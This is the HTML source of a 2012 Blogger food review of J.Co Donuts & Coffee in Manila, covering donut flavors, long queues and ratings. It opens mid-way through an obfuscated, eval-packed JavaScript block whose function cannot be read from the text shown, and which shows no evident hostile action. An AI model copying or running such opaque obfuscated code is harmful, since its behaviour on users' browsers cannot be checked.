\j\\c\\m\\u\\e\\D\\a\\11\\o\\k\\m\\a\\D\\i\\c\\r\\a\\r\\c\\c\\C\\a\\a\\a\\j\\s\\m\\N\\a\\s\\x\\u\\a\\z\\k\\o\\e\\y\\i\\j\\a\\r\\k\\i\\a\\a\\y\\I\\a\\C\\k\\E\\y\\x\\c\\m\\e\\a\\o\\z\\j\\s\\e\\a\\z\\k\\o\\e\\E\\k\\m\\e\\c\\m\\e\\a\\z\\k\\o\\e\\C\\h\\e\\c\\a\\J\\i\\c\\h\\N\\a\\o\\z\\h\\m\\a\\s\\x\\u\\i\\a\\i\\c\\j\\a\\E\\h\\e\\c\\a\\x\\h\\S\\z\\k\\o\\e\\a\\E\\h\\e\\c\\u\\k\\i\\L\\a\\c\\j\\o\\c\\a\\o\\c\\e\\X\\e\\e\\i\\s\\J\\y\\e\\c\\a\\s\\m\\C\\c\\S\\1a\\r\\a\\M\\i\\s\\e\\c\\a\\e\\s\\e\\j\\c\\a\\x\\k\\m\\e\\D\\a\\D\\e\\e\\z\\a\\z\\k\\o\\e\\e\\s\\e\\j\\c\\a\\E\\k\\x\\a\\m\\y\\x\\z\\k\\o\\e\\o\\d\\a\\e\\x\\J\\a\\z\\E\\x\\a\\J\\c\\h\\y\\e\\L\\e\\c\\x\\z\\j\\h\\e\\c\\o\\a\\C\\h\\L\\a\\M\\s\\m\\C\\k\\M\\a\\a\\a\\a\\E\\k\\m\\e\\c\\m\\e\\a\\s\\m\\a\\y\\j\\a\\o\\y\\x\\x\\h\\i\\L\\a\\r\\y\\m\\E\\e\\s\\k\\m\\a\\x\\k\\m\\e\\D\\I\\a\\V\\h\\e\\D\\a\\M\\M\\M\\a\\j\\s\\m\\c\\a\\D\\I\\a\\e\\c\\i\\x\\a\\j\\s\\a\\e\\i\\e\\C\\a\\e\\D\\y\\x\\J\\a\\o\\y\\J\\o\\e\\i\\a\\o\\i\\E\\a\\z\\y\\J\\j\\s\\o\\D\\c\\C\\a\\14\\h\\m\\a\\18\\c\\J\\a\\V\\h\\i\\a\\X\\z\\i\\a\\V\\h\\L\\a\\14\\y\\m\\a\\14\\y\\j\\a\\X\\y\\u\\a\\1v\\c\\z\\a\\1a\\E\\e\\a\\1f\\k\\U\\a\\17\\c\\E\\a\\D\\e\\x\\j\\a\\o\\y\\J\\o\\e\\i\\s\\m\\u\\a\\e\\c\\S\\e\\a\\e\\L\\z\\c\\a\\i\\c\\z\\j\\s\\c\\o\\a\\z\\h\\i\\o\\c\\13\\m\\e\\a\\h\\j\\e\\c\\i\\m\\h\\e\\c\\a\\C\\h\\L\\o\\e\\i\\a\\i\\c\\o\\y\\j\\e\\o\\a\\x\\h\\S\\a\\o\\D\\k\\M\\i\\c\\E\\c\\m\\e\\z\\k\\o\\e\\o\\d\\a\\r\\c\\c\\e\\o\\a\\o\\e\\L\\j\\c\\a\\J\\h\\E\\N\\u\\i\\k\\y\\m\\C\\a\\s\\x\\h\\u\\c\\a\\y\\i\\j\\a\\k\\U\\c\\i\\j\\h\\L\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\e\\c\\S\\e\\a\\j\\h\\J\\c\\j\\a\\J\\k\\k\\N\\x\\h\\i\\N\\a\\r\\c\\h\\e\\y\\i\\c\\a\\o\\c\\h\\i\\E\\D\\a\\o\\j\\s\\C\\c\\o\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\J\\y\\e\\e\\k\\m\\a\\1c\\c\\h\\C\\a\\V\\k\\i\\c\\a\\r\\j\\c\\S\\o\\j\\s\\C\\c\\i\\a\\k\\m\\j\\k\\h\\C\\a\\u\\c\\e\\19\\j\\c\\x\\c\\m\\e\\Y\\L\\13\\C\\a\\x\\L\\E\\k\\m\\e\\c\\m\\e\\a\\m\\y\\j\\j\\a\\j\\k\\E\\h\\e\\s\\k\\m\\a\\X\\i\\i\\h\\L\\a\\m\\c\\M\\a\\i\\h\\m\\C\\k\\x\\a\\r\\j\\k\\k\\i\\a\\o\\D\\k\\M\\1c\\h\\m\\C\\k\\x\\13\\x\\u\\a\\i\\c\\r\\a\\C\\k\\r\\k\\j\\j\\k\\M\\a\\V\\s\\m\\s\\x\\h\\j\\a\\Y\\j\\k\\u\\u\\c\\i\\a\\16\\c\\x\\z\\j\\h\\e\\c\\o\\a\\s\\m\\m\\c\\i\\1g\\16\\V\\1d\\a\\Y\\c\\h\\y\\e\\L\\16\\c\\x\\z\\j\\h\\e\\c\\o","","\\r\\i\\k\\x\\12\\D\\h\\i\\12\\k\\C\\c","\\i\\c\\z\\j\\h\\E\\c","\\1m\\M\\t","\\1m\\J","\\u"];1Q(1x(1w,1t,K,1e,W,1G){W=1x(K){1i(K<1t?Q[4]:W(1R(K/1t)))+((K=K%1t)>1S?1I[Q[5]](K+1M):K.1N(1O))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1e[K]||W(K)};1e=[1x(W){1i 1G[W]}];W=1x(){1i Q[7]};K=1};1K(K--){1J(1e[K]){1w=1w[Q[6]](1T 1U(Q[8]+W(K)+Q[8],Q[9]),1e[K])}};1i 1w}(Q[0],1W,1X,Q[3][Q[2]](Q[1]),0,{}))',62,122,'||||||||||x7C|x22|x65|x31|x74|x3D|x2E|x61|x72|x6C|x6F|x20|x6E|x3B|x73|x28|x29|x66|x69|x2B|x67|x3C|x27|x6D|x75|x70|x2C|x3E|x64|x68|x63|x2F|x5D|x5B|x32|x62|_0x4be7x3|x79|x77|x6B|x7D|x7B|_0xc2d9|x2D|x78|x30|x76|x4D|_0x4be7x5|x41|x42|x71|x26|x6A|x43|x49|x4A|x35|x54|x44|x46|x45|x4F|x7A|x52|x4C|_0x4be7x4|x4E|x48|x36|return|x24|x50|x33|x5C|x3A|x21|x51|x38|x4B|x47|_0x4be7x2|x39|x53|_0x4be7x1|function|x37|x34|x58|x5A|x56|x59|x55|x57|_0x4be7x6|x5F|String|if|while|x3F|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|138'.split('|'),0,{}))

 //]]>
</script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";
var maxresults=3;
var splittercolor="#fff";
var relatedpoststitle="";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}

catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";}
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;

}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;

}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}

function printRelatedLabels_thumbs(current) {
var splitbarcolor;
if(typeof(splittercolor) !== 'undefined') splitbarcolor=splittercolor; else splitbarcolor="#DDDDDD";
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}

var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;');
if(i!=0) document.write('border-left:solid 0.5px '+splitbarcolor+';"');
else document.write('"');
  document.write(' href="' + relatedUrls[r] + '"><img style="width:100%;height:150px;overflow:hidden;display:inline;" src="'+thumburl[r]+'"/><br/><div style="padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: 700; font-size: 12px; line-height: 16px; font-size-adjust: none; font-stretch: normal;">'+relatedTitles[r]+'</div></a>');
i++;

if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=96a4dbfb-0429-4892-86e3-2a29216e89c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=96a4dbfb-0429-4892-86e3-2a29216e89c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3139293030698445 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thepurpledoll.net/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Purple Doll' height='225px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mD3fGyKWfN9ODH7NIZ3-b8rSQwzoYkIk95Hce5ybMFEh0Q0JHTgVahnEYDdUZP006B_zaWEieLJOyimYD1frIlXZ0W-vl8SLtj_sVK9aAF2chSF5myf8aynmFBFBuffEtpPr11H_2v64/s1600/Header.png' style='display: block' width='475px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper' style='text-align:center;'>
<div class='nav-menu'>
<div class='header-menu'>
<nav id='menu'>
<ul>
<li class='home'>
<a href='/'>
              Home
          </a>
</li>
<li>
<a href='#'>
                        Restaurants
          </a>
<ul class='menus'>
<li><a href='#'>By Cuisine</a>
<ul class='menus'>
<li><a href='#'>Asian</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/chinese'>Chinese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/japanese'>Japanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/korean'>Korean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malaysian'>Malaysian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taiwanese'>Taiwanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/thai'>Thai</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vietnamese'>Vietnamese</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/american'>American</a></li>
<li><a href='#'>European</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/French'>French</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/greek'>Greek</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/italian'>Italian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mediterranean'>Mediterranean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Spanish'>Spanish</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Yugoslavian'>Yugoslavian</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/filipino'>Filipino</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mexican'>Mexican</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/persian'>Persian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/international'>International</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegan'>Vegan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegetarian'>Vegetarian</a></li>
</ul></li>
<li><a href='#'>By Location</a>
<ul class='menus'>
<li><a href='#'>Metro Manila</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/caloocan'>Caloocan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/makati%20city'>Makati</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malabon'>Malabon</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/manila'>Manila</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mandaluyong%20city'>Mandaluyong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/muntinlupa%20city'>Muntinlupa</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasay%20city'>Pasay</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasig%20city'>Pasig</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/quezon%20city'>Quezon City</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/san%20juan%20city'>San Juan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taguig'>Taguig</a></li>
</ul></li>
<li><a href='#'>Provincial</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cavite'>Cavite</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/davao%20city'>Davao</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/laguna'>Laguna</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tagaytay'>Tagaytay</a></li>
</ul></li>
<li><a href='#'>International</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/hong%20kong'>Hong Kong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/macau'>Macau</a></li>
</ul></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20restaurant'>Hotel Dining</a></li>
<li><a href='#'>Specialty Food</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cafe'>Cafes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/beverage'>Beverages</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/coffee'>Coffee</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hot%20choco'>Hot Chocolate</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/milk%20tea'>Milk Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tea'>Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/smoothie'>Smoothie</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/cakes'>Cakes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/desserts'>Desserts</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/gelato'>Gelato</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/ice%20cream'>Ice Cream</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pastry'>Pastries</a></li>
</ul></li>
<li><a href='#'>Eat-All-You-Can</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/ala%20carte%20buffet'>Ala Carte Buffet</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/buffet'>Buffet Spread</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20eat-all-you-can'>Hotel Restaurant</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/teppanyaki'>Teppanyaki</a></li>
</ul>
</li></ul></li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lifestyle'>
            Beauty & Wellness
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/travel'>
            Travel
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/fashion'>
            Fashion
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/technology'>
            Tech
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lutong%20bahay'>
            Recipes
          </a>
</li>
</ul></nav>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
J.Co Donuts & Coffee: The New Donut Craze in Manila
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/18262251944750548268' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/18262251944750548268' rel='author' title='Sumi Go'><span itemprop='name'><strong>Sumi Go</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2012-08-24T07:30:00+08:00'>Friday, August 24, 2012</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='postags'>
<a href='https://www.thepurpledoll.net/search/label/desserts' rel='tag'>desserts</a>
<a href='https://www.thepurpledoll.net/search/label/donuts' rel='tag'>donuts</a>
<a href='https://www.thepurpledoll.net/search/label/mandaluyong%20city' rel='tag'>mandaluyong city</a>
<a href='https://www.thepurpledoll.net/search/label/pastry' rel='tag'>pastry</a>
<a href='https://www.thepurpledoll.net/search/label/sm%20megamall' rel='tag'>sm megamall</a>
<div id='meta-post'><abbr class='published timeago' title='2012-08-24T07:30:00+08:00'>Friday, August 24, 2012</abbr></div>
</div>
<div class='post-body entry-content' id='post-body-314641888662713267' itemprop='articleBody'>
<meta content='After Krispy Kreme , another international donut and coffee destination hits Manila. But this time, it isn&#39;t from the United States, but...' name='twitter:description'/>
After <a href="http://www.thepurpledoll.net/2012/06/daily-quickie-krispy-kreme-spider-man.html" rel="nofollow" target="_blank">Krispy Kreme</a>, another international donut and coffee destination hits Manila. But this time, it isn't from the United States, but from Indonesia. And although you probably have heard and seen this new donut and coffee establishment, it wasn't until last month that I first got to try a treat from <b>J.Co Donuts & Coffee</b>.<br />
<div style="text-align: center;"><img alt="JCo Donuts Box" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_va45jWRuXv-oNUHX1jArf0ofVvRjV-mI9EZ-OFTi9d-ZFv0mLuZ96naRFWkVkw-VsXnPGV1qSmKZ0oLlry2LFyKsUVyVmPtWlcfRv--Q4u7nAfvml7kzAe0pml_5r4wj0=s0-d" width="580"></div><br />
Before July ended, I've already visited <b>J.Co Donuts & Coffee</b> in its newly-opened branch in SM Mall of Asia. However, since I got sick a day after grabbing a box of donuts, I only managed to get a taste of two donut flavors. And to save my throat from demise, I decided to just give this Indonesian donut brand another try after I recover my taste buds.<a name="more"></a><br />
<br />
Although I got better in a week, it wasn't until last Saturday that I finally had the chance to visit <b>J.Co Donuts & Coffee</b>. But this time, in their flagship store at SM Megamall since I was already there to take advantage of the Mega Food Sale. However, I wasn't sure if I already got lucky 'cause I only had to wait over 30 minutes to get to the counter. You see, after I bought my box of donuts, there was a sudden surge of queuing patrons.<br />
<br />
<div style="text-align: center;"><img alt="JCo Donuts and Coffee SM Megamall" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGG6xtcbffngEizBuGei0tUlnI4RZ2ddXkKhqSOKPeylJw-IZYnJ6UUazqqFaEH5TYHscAHTgOOzqp1HHDP6QtOc_sWTGyPQvVf-0dlk4OSSoWBDn1K0vgqBcMmXsOzBw=s0-d" width="580"></div><br />
I had a short chat with one of the crew at <b>J.Co Donuts & Coffee</b>, and I found out that the SM Megamall branch is always packed even on weekdays. On peak hours, lines by the counter are always this long, or even worse. And on average, customers should wait about an hour or even two before getting their <b>J.Co Donuts</b>. That's just crazy, right?!<br />
<br />
With lines this crazy long, and patrons this crazy over <b>J.Co Donuts</b>, I guess I really had to sample as many donut flavors as I can to try and justify this crazy demand. So without further ado, here are my 2 separate purchases of a <i><b>Dozen of Donuts (P350)</b></i>.<br />
<br />
<div style="text-align: center;"><img alt="JCo Donuts Flavors" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQ9b2oC3HSwF91_NiowqZDoGwwb1TRpdFX73h5QLKJQ2Rl-LHRzIRFLvIw5K0xnlbdQC4m2WYTR3GSuLCBHOgSKg-v34s=s0-d" width="580"></div><br />
This first box is what I bought last month from the SM Mall of Asia branch, but I only got to try two flavors since my throat can't take more than that, being sick and all.<br />
<ul><li><b><i>Alcapone</i></b> - I personally got to try this <b>J.Co</b> signature donut and I loved it! The donut itself is very soft with smeared white Belgian chocolate frosting and toasted almond slices on top. Aside from tasting sweet and creamy, the crispy almonds were also a delight to munch.</li>
<li><b><i>Green Tease</i></b> - I also got to sample this round donut with a generous green tea frosting. Although I liked that <b>J.Co's</b> is truly of a green tea flavor, I found it a little too much for a piece of pastry.</li>
</ul>I didn't get to taste the other flavors in this bunch, but my parents and little sister gave this box their stamps of approval. Every donut flavor they had wasn't too sweet for their palates. They all agree that in terms of sweetness, they prefer <b>J.Co</b> over <b>Krispy Kreme</b>.<br />
<br />
<div style="text-align: center;"><img alt="JCo Donuts Flavor" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_qB5CRLDwklTFArc3Cms_Fsqg_ODZgmxvlkFE-m5-gzpYumDnmINXMcEMhOs0ktfjkYxOY9dINqXDdLflA3M7bWcvOa1dMuthqZ3r9OlZsPEDrVms5SyFHAt5U_8UNfW2=s0-d" width="580"></div><br />
This second box on the other hand, was from my recent visit to <b>J.Co Donuts & Coffee</b></i> in SM Megamall. Although I successfully got a hold of the best-selling <b><i>Alcapone</i></b> which my parents and aunt loved to bits, I didn't manage to try the other unique flavors like the <b><i>Mona Pisa</b></i> and <b><i>Mango Blitz</b></i> since they weren't readily available.<br />
<ul><li><b><i>Why Nut</i></b> - Next to <b><i>Alcapone</b></i>, this is my favorite. Aside from a white chocolate topping over the soft donut, it's also filled with a slightly chunky peanut butter inside making this perfect for peanut butter lovers like me.</li>
<li><b><i>Mr. Green Tea</i></b> - Unlike the <b><i>Green Tease</b></i> flavor, this donut has just the right amount of matcha green tea for me. Every bite didn't have an overbearing green tea taste, and the crushed nuts atop also added for an interesting crunch.</li>
<li><b><i>Avocado DiCaprio</i></b> - Many raved about this, but unfortunately, I wasn't too impressed. The taste might have changed since I ate this the next day after my purchase, but I find the avocado flavor a little lacking. However, I liked the surprise cream filling inside, as well as the chocolate bits around the donut.</li>
</ul>I wanted to try the other flavors, but since I'm quite concerned with my weight and figure these past few weeks, I decided not to indulge myself too much. However, here are my family's top picks should you be interested to find out what they liked.<br />
<ul><li><b><i>Alcapone</i></b> - It would be a sin not to include this on our top picks. We can actually buy a dozen of just all <b><i>Alcapone</b></i>, and I'm dead serious!</li>
<li><b><i>Jacky Chunk</b></i> - This is my little sister's pick since she was the only one who got to try this both times. She said the dark chocolate frosting together with the chopped peanut toppings made this donut very enjoyable.</li>
<li><b><i>Blueberry More</b></i> - Aside from <b><i>Alcapone</b></i>, my mom likes this donut smeared with blueberry jam and adorned with white chocolate bits on the side. It was quite a given though since my mom likes berries.</li>
</ul><div style="text-align: center;"><img alt="J.Co Donuts Flavors" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcqbzVBuf9kCVziu5abLuuJLhNEx3EE56VDHozYPVfdtL972A2zzqceSn3hiYuzO1o6nyaxUybrzN0y6aHGPz2Tjnp=s0-d" width="580"></div>As for me, my top picks for now are <b><i>Alcapone</b></i>, <b><i>Why Nut</b></i> and <b><i>Mr. Green Tea</b></i> in this particular order. However, I look forward in trying out the <b><i>Mona Pisa</b></i>, <b><i>Mango Blitz</b></i>, <b><i>Copa Banana</b></i> and <b><i>Oreology</b></i>, as well as the coffee offerings at <b>J.Co Donuts & Coffee</b>.<br />
<br />
<b><u>THE VERDICT</b></u><br />
<br />
After finally getting a taste of J.Co's donuts, I can definitely say that these are my kind of donuts. They got great variety, aren't too sweet, and they also have quirky names that I dig. I also like their pricing strategy of marking every donut at P42 each so customers won't get budget-conscious in trying out certain flavors. However, I'm still not willing to line up for an hour just to get a hold of them. I draw the line at 30 minutes.<br />
<br />
<div style="text-align: center;"><b>Taste - 4/5<br />
Ambiance - 4/5<br />
Service - 3.5/5<br />
Price - 4/5<br />
Overall Value - 4/5</b></div><br />
<br />
<i>J.Co Donuts & Coffee, SM Megamall<br />
SM Megamall Mega Strip B, Julia Vargas Ave.,<br />
Highway Hills, Mandaluyong City<br />
Metro Manila, Philippines<br />
(02) 508-9182<br />
<a href="http://www.jcodonuts.com/" rel="nofollow" target="_blank">Official Website</a><br />
<a href="http://www.facebook.com/JCoDonuts.Pilipinas" rel="nofollow" target="_blank">Facebook Page</a><br />
<a href="https://twitter.com/JCOPhilippines1" rel="nofollow" target="_blank">Twitter</a></i>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>J.Co Donuts & Coffee: The New Donut Craze in Manila</span>
<img alt="J.Co Donuts &amp; Coffee: The New Donut Craze in Manila" class="photo" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t54tFygwQH5hc7iZ520WguAUFN58zZ7boqiFmOH1n2FgNsG8eXuIDlX8YDpuHp45fYx3NV2w3e7FhVT1CkYD5I8wnCy0fV7Ms=s0-d">
</span> 
              Reviewed by <span class='reviewer'>Sumi Go</span>
              on 
              <span class='dtreviewed'>
Friday, August 24, 2012
<span class='value-title' title='Friday, August 24, 2012'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.thepurpledoll.net/search/label/desserts' rel='tag'>desserts</a>
<a href='https://www.thepurpledoll.net/search/label/donuts' rel='tag'>donuts</a>
<a href='https://www.thepurpledoll.net/search/label/mandaluyong%20city' rel='tag'>mandaluyong city</a>
<a href='https://www.thepurpledoll.net/search/label/pastry' rel='tag'>pastry</a>
<a href='https://www.thepurpledoll.net/search/label/sm%20megamall' rel='tag'>sm megamall</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html&title=J.Co Donuts & Coffee: The New Donut Craze in Manila' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
